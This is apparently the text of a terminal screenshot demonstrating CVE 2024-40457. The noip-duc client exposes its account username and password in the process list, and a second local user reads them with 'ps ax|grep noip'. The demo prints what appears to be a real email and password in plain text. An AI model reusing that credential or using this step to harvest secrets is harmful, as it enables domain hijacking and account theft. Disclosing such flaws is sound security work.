 edu@sharP: /home/pi
⌥⌘1
pi@sharP:~ $ #CVE 2024-40457 DEMO, SO USER pi is the owner of the no-ip account and has launched the program with the -g flag
pi@sharP:~ $ #the credentials are exposed in plaintext, so every user of the system can hijack every name that this user owns, look
pi@sharP:~ $ ps ax|grep noip
2019 ? S 0:01 /usr/bin/noip-duc -g ai.ddns.net --username ps@gmail.com --password ndtQLkv0
984224 pts/0 S+ 0:00 grep --color=auto noip
pi@sharP:~ $ sudo su edu
edu@sharP:/home/pi $ #so now my credentials are leaked system-wide, in user space, imagine just to have a login without password through GUI, this is
not a feature, this is a system wise data leakage, and quite dangerous, imagine if just for accident a user just gets this data and makes an api serve
r pointing to his own IP???
edu@sharP:/home/pi $ ps ax|grep noip
2019 ? S 0:01 /usr/bin/noip-duc -g ai.ddns.net --username ps@gmail.com --password ndtQLkv0
984374 pts/1 S+ 0:00 grep --color=auto noip
edu@sharP:/home/pi $ #now user edu can steal not only one domain but all my domains with registered under no-ip duc
edu@sharP:/home/pi $
Get the newsletter